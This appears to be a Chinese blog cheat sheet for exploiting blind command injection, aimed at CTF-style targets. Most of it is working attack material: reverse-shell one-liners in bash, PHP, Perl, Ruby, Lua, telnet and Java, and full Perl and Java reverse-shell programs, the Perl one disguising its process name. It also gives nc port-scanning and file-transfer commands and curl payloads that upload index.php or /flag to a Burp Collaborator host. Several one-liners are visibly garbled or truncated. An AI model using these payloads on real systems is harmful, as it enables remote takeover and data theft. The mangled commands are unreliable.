
目录
无回显怎么办?
Linux每日小技巧
文件描述符
奇技:Linux下一切皆文件
第一个是shell
第二个是port
多命令顺序执行
find命令
1. 交互重定向
2.输出重定向
3.标准输出与标准错误输出重定向
4.文件描述符的复制
5.exec 绑定重定向
反弹shell的姿势和nc拓展
正向连接
反向连接
方法一:bash(需要有nc)
方法二:sh
方法三:bash
方法四:python
方法五:PHP
方法六:perl
方法七:ruby
方法八:乌云上一个lua实现
方法九:Telnet(nc不可用或/dev/tcp不可用时)(mknod是创建特殊文件-设备文件)
方法十:Java
端口扫描
文件传输
curl上传文件
我最喜欢的写一句话木马
可输入长度被限制
没有限制且有写入权限
复制、压缩的方法
dnslog外带
方法
Windows常用变量
类似利用sleep进行回显
时间盲注rce
- 无回显怎么办?
-
1;sleep 5
-
- Linux每日小技巧
- 文件描述符
-
linux文件描述符:可以理解为linux跟踪打开文件,而分配的一个数字
- 当Linux启动的时候会默认打开三个文件描述符,分别是:
- 标准输入standard input 0 (默认设备键盘)
- 标准输出standard output 1(默认设备显示器)
- 错误输出:error output 2(默认设备显示器)
- 注意:
- (1)以后再打开文件,描述符可以依次增加
- (2)一条shell命令,都会继承其父进程的文件描述符,因此所有的shell命令,都会默认有三个文件描述符。
-
- 奇技:Linux下一切皆文件
- 从两个角度看
- 第一个是shell
- shell是你(用户)和Linux(或者更准确的说,是你和Linux内核)之间的接口程序。你在提示符下输入的每个命令都由shell先解释然后传给Linux内核。
- shell 是一个命令语言解释器(command-language interpreter)。拥有自己内建的 shell 命令集。此外,shell也能被系统中其他有效的Linux 实用程序和应用程序(utilities and application programs)所调用。 不论何时你键入一个命令,它都被Linux shell所解释。 shell 首先检查命令是否是内部命令,不是的话再检查是否是一个应用程序,这里的应用程序可以是Linux本身的实用程序,然后shell试着在搜索路径($PATH)里寻找这些应用程序。搜索路径是一个能找到可执行程序的目录列表。如果你键入的命令不是一个内部命令并且在路径里没有找到这个可执行文件,将会显示一条错误信息。而如果命令被成功的找到的话,shell的内部命令或应用程序将被分解为系统调用并传给Linux内核。 shell的另一个重要特性是它自身就是一个解释型的程序设计语言。
- BASH是SHELL的一种,是大多数LINUX发行版默认的SHELL,除BASH SHELL外还有C SHELL等其它类型的SHELL。
- bash是sh的增强版本,在我们平常实地操作的时候如果sh这个命令不灵了我们应当使用bash。
- 第二个是port
- /dev/tcp/ip/port是一个特殊的文件,实际上可以将其看成一个设备,其实如果你访问这个文件的位置他是不存在的。但是如果你在一方监听端口的情况下对这个文件进行读写,就能实现与监听端口的服务器的socket通信
- 多命令顺序执行
-
举个栗子!!!!!!!!! 判断命令是否报错 命令 && echo yes || echo no命令正确打印yes命令错误打印no
- | 命令格式'命令1|命令2'命令1的正确输出,作为命令2的操作对象
- || 命令1||命令2 逻辑或 当命令1执行不正确,则命令2才会执行 当命令2正确执行,则命令2不会执行
- && 命令1&&命令2 逻辑与 当命令1正确执行,则命令2才会执行 当命令1执行不正确,则命令2不会执行
- ; 命令1;命令2 多个命令顺序执行,命令之间没有任何逻辑联系
-
- find命令
- find /bin -name *sh | nc IP 8888(这个题用到的命令)
- find --列出当前目录下的文件以及子目录所有文件
- 想要在/etc目录中查找文件名以host开头的文件:find /etc -name "host*" -print
- 将当前目录及其子目录下所有文件后缀为 .c 的文件列出来:find . -name "*.c"
- 将当前目录及其子目录中的所有文件列出:find . -type f
- 将当前目录及其子目录下所有最近 20 天内更新过的文件列出:find . -ctime -20
- 查找 /var/log 目录中更改时间在 7 日以前的普通文件,并在删除之前询问它们:find /var/log -type f -mtime +7 -ok rm {} ;
- 想要查找$HOME目录中的文件:find ~ -name "*" -print或find . -print
- 根目录找所有文件find / -name "*" -print1.输入重定向:
- < file cat和cat < file是一样的,因为 解析器解析到 "& /dev/tcp/127.0.0.1/9999")'
- 或者
php -r '$sock=fsockopen("127.0.0.1",9999);exec("/bin/bash -i 0>&3 1>&3 2>&3");' - 控制端:
nc -Lvp 9999 - 遇到反弹后的不是正常的shell,可以用命令转化为常规的shell。
python -c 'import pty;pty.spawn("/bin/bash")' - 代码假设TCP连接的文件描述符为3,如果不行可以试下4,5,6
- 方法六:perl
- 靶机:
perl -e 'use Socket;i="10.0.0.1";i="10.0.0.1";i="10.0.0.1";i="10.0.0.1";p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in(p,inet_aton(p,inetaton(p,inet_aton(p,inetaton(i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};' - 使用这条命令,唯一的不同是提示符变成了sh-4.1#,实现原理和前面的bash差不多,Perl还是很强大的
- 不依赖于/bin/sh的shell: 这条语句比上面的更为简短,而且确实不需要依赖/bin/sh
perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"ip:8888");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while;'
- 系统运行windows时:
perl -MIO -e 'c=new IO::Socket::INET(PeerAddr,"attackerip:4444");STDIN->fdopen(c=newIO::Socket::INET(PeerAddr,"attackerip:4444");STDIN−>fdopen(c=new IO::Socket::INET(PeerAddr,"attackerip:4444");STDIN->fdopen(c=newIO::Socket::INET(PeerAddr,"attackerip:4444");STDIN−>fdopen(c,r);~->fdopen( −>fdopen(~->fdopen( −>fdopen(c,w);system$_ while;' - 再给出完整Perl的反弹脚本
#!/usr/bin/perl -w
# perl-reverse-shell - A Reverse Shell implementation in PERL
use strict;
use Socket;
use FileHandle;
use POSIX;
my $VERSION = "1.0";

# Where to send the reverse shell.  Change these.
my $ip = '127.0.0.1';
my $port = 1234;

# Options
my $daemon = 1;
my $auth   = 0; # 0 means authentication is disabled and any
        # source IP can access the reverse shell
my $authorised_client_pattern = qr(^127\.0\.0\.1$);

# Declarations
my $global_page = "";
my $fake_process_name = "/usr/sbin/apache";

# Change the process name to be less conspicious
$0 = "[httpd]";

# Authenticate based on source IP address if required
if (defined($ENV{'REMOTE_ADDR'})) {
    cgiprint("Browser IP address appears to be: $ENV{'REMOTE_ADDR'}");

    if ($auth) {
        unless ($ENV{'REMOTE_ADDR'} =~ $authorised_client_pattern) {
            cgiprint("ERROR: Your client isn't authorised to view this page");
            cgiexit();
        }
    }
} elsif ($auth) {
    cgiprint("ERROR: Authentication is enabled, but I couldn't determine your IP address.  Denying access");
    cgiexit(0);
}

# Background and dissociate from parent process if required
if ($daemon) {
    my $pid = fork();
    if ($pid) {
        cgiexit(0); # parent exits
    }

    setsid();
    chdir('/');
    umask(0);
}

# Make TCP connection for reverse shell
socket(SOCK, PF_INET, SOCK_STREAM, getprotobyname('tcp'));
if (connect(SOCK, sockaddr_in($port,inet_aton($ip)))) {
    cgiprint("Sent reverse shell to $ip:$port");
    cgiprintpage();
} else {
    cgiprint("Couldn't open reverse shell to $ip:$port: $!");
    cgiexit();
}

# Redirect STDIN, STDOUT and STDERR to the TCP connection
open(STDIN, ">&SOCK");
open(STDOUT,">&SOCK");
open(STDERR,">&SOCK");
$ENV{'HISTFILE'} = '/dev/null';
system("w;uname -a;id;pwd");
exec({"/bin/sh"} ($fake_process_name, "-i"));

# Wrapper around print
sub cgiprint {
    my $line = shift;
    $line .= "\n";
    $global_page .= $line;
}

# Wrapper around exit
sub cgiexit {
    cgiprintpage();
    exit 0; # 0 to ensure we don't give a 500 response.
}

# Form HTTP response using all the messages gathered by cgiprint so far
sub cgiprintpage {
    print "Content-Length: " . length($global_page) . "\r
Connection: close\r
Content-Type: text\/html\r\n\r\n" . $global_page;
}
- 靶机:
- 方法七:ruby
- 靶机:
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i &%d 2>&%d",f,f,f)' - 不依赖于/bin/sh的shell:
ruby -rsocket -e 'exit if fork;c=TCPSocket.new("attackerip","4444");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end' - 如果目标系统运行Windows:
ruby -rsocket -e 'c=TCPSocket.new("attackerip","4444");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
- 靶机:
- 方法八:乌云上一个lua实现
lua -e "require('socket');require('os');t=socket.tcp();t:connect('10.0.0.1','1234');os.execute('/bin/sh -i &3 2>&3');" - 方法九:Telnet(nc不可用或/dev/tcp不可用时)(mknod是创建特殊文件-设备文件)
mknod backpipe p && telnet attackerip 8080 0backpipe - 方法十:Java
r = Runtime.getRuntime()p = r.exec(["/bin/bash","-c","exec 5/dev/tcp/127.0.0.1/8099;cat &5 >&5; done"] as String[])p.waitFor() - 完整代码:
import java.io.*;
import java.net.Socket;
import java.util.*;
import java.util.regex.*;
import java.applet.Applet;

public class poc extends Applet{
    /**
     * Author: daniel baier alias duddits
     * Licens: GPL
     * Requirements: JRE 1.5 for running and the JDK 1.5 for compiling or higher
     * Version: 0.1 alpha release
     */

    public String cd(String start, File currentDir) {
        File fullPath = new File(currentDir.getAbsolutePath());
        String sparent = fullPath.getAbsoluteFile().toString();
        return sparent + "/" + start;

        }

    @SuppressWarnings("unchecked")
    public void init() {
        poc rs = new poc();
        PrintWriter out;
        try {
            Socket clientSocket = new Socket("192.168.5.222",10003);
            out = new PrintWriter(clientSocket.getOutputStream(), true);
            out.println("\tJRS 0.1 alpha release\n\tdeveloped by duddits alias daniel baier");
            boolean run = true;
            String s;
            BufferedReader br = new BufferedReader(new InputStreamReader(clientSocket.getInputStream()));
            String startort = "/";
            while (run) {
                String z1;
                File f = new File(startort);
                out.println(f.getAbsolutePath() + "> ");
                s = br.readLine();
                z1 = s;
                Pattern pcd = Pattern.compile("^cd\\s");
                Matcher mcd = pcd.matcher(z1);
                String[] teile1 = pcd.split(z1);
                if (s.equals("exit")) {
                    run = false;
                }else if (s.equals(null) || s.equals("cmd") || s.equals("")) {

                } else if(mcd.find()){
                    try {
                        String cds = rs.cd(teile1[1], new File(startort));
                        startort = cds;
                        } catch (Exception verz) {
                        out.println("Path " + teile1[1]
                        + " not found.");
                        }

                }else {

                    String z2;


                    z2 = s;
                    Pattern pstring = Pattern.compile("\\s");
                    String[] plist = pstring.split(z2);

                    try {

                        LinkedList slist = new LinkedList();
                        for (int i = 0; i < plist.length; i++) {
                            slist.add(plist[i]);
                        }

                        ProcessBuilder builder = new ProcessBuilder(slist);
                        builder.directory(new File(startort));
                        Process p = builder.start();
                        Scanner se = new Scanner(p.getInputStream());
                        if (!se.hasNext()) {
                            Scanner sa = new Scanner(p.getErrorStream());
                            while (sa.hasNext()) {
                                out.println(sa.nextLine());
                            }
                        }
                        while (se.hasNext()) {
                            out.println(se.nextLine());
                        }


                    } catch (Exception err) {
                        out.println(f.getAbsolutePath() + "> Command "
                                + s + " failed!");
                        out.println(f.getAbsolutePath() +"> Please try cmd /c "+ s+" or bash -c " +s+" if this command is an shell buildin.");
                    }

                }
            }

            if(!clientSocket.isConnected()){
                run = false;
                out.flush();
                out.close();
            }

        } catch (Exception io) {
            //System.err.println("Connection refused by peer");
        }

    }

}
- 文件描述符
- 端口扫描
- nc -v ip port 指定端口
- nc -v -w ip -z 1-65536 指定端口范围
- nc -nvz 127.0.0.1 1-100 使用全链接方式扫描端口(TCP扫描)
- nc -nvzu 192.168.1.105 1-1024 udp扫描
- -v 输出详细报告
- -w timeout 一个链接一段时间无操作,则自动断开,默认无超时
- -z 只监听不发送任何包
- 文件传输
-
nc -l 8099 > 要接受的文件名 -
nc 目的IP 8099 < 要发送的文件
-
- Linux每日小技巧
-
- 这个方法类似dnslog,万能burp赐予我力量,奇奇怪怪也很好玩
- curl可以正常执行,那么使用curl -F将flag文件上传到Burp的Collaborator Client(Collaborator Client 类似DNSLOG,其功能要比DNSLOG强大,主要体现在可以查看POST请求包以及打Cookies)


- 复制出来大概这样:XXXXXXXXXXXXXXXXXXXXXX.burpcollaborator.net
- 拼接payload就可以得到你想要的啦
-
127.0.0.1;curl -X POST -F xx=@index.php 8x6pxq5qawbkmjg8kc8pm06vum0co1.burpcollaborator.net
- 根目录下的flag也很轻松
127.0.0.1;curl -X POST -F xx=@/flag 8x6pxq5qawbkmjg8kc8pm06vum0co1.burpcollaborator.net
- 可输入长度被限制
- linux的一些特性
- >a 虽然没有输入但是会创建a这个文件
- ls -t ls基于基于事件排序(从晚到早)
- sh a sh会把a里面的每行内容当作命令来执行使用|进行命令拼接 #l\ s = ls
- base64 使用base64编码避免特殊字符
- 如果我们要写的一句话为
关注打赏
- linux的一些特性
最近更新
- 深拷贝和浅拷贝的区别(重点)
- 【Vue】走进Vue框架世界
- 【云服务器】项目部署—搭建网站—vue电商后台管理系统
- 【React介绍】 一文带你深入React
- 【React】React组件实例的三大属性之state,props,refs(你学废了吗)
- 【脚手架VueCLI】从零开始,创建一个VUE项目
- 【React】深入理解React组件生命周期----图文详解(含代码)
- 【React】DOM的Diffing算法是什么?以及DOM中key的作用----经典面试题
- 【React】1_使用React脚手架创建项目步骤--------详解(含项目结构说明)
- 【React】2_如何使用react脚手架写一个简单的页面?

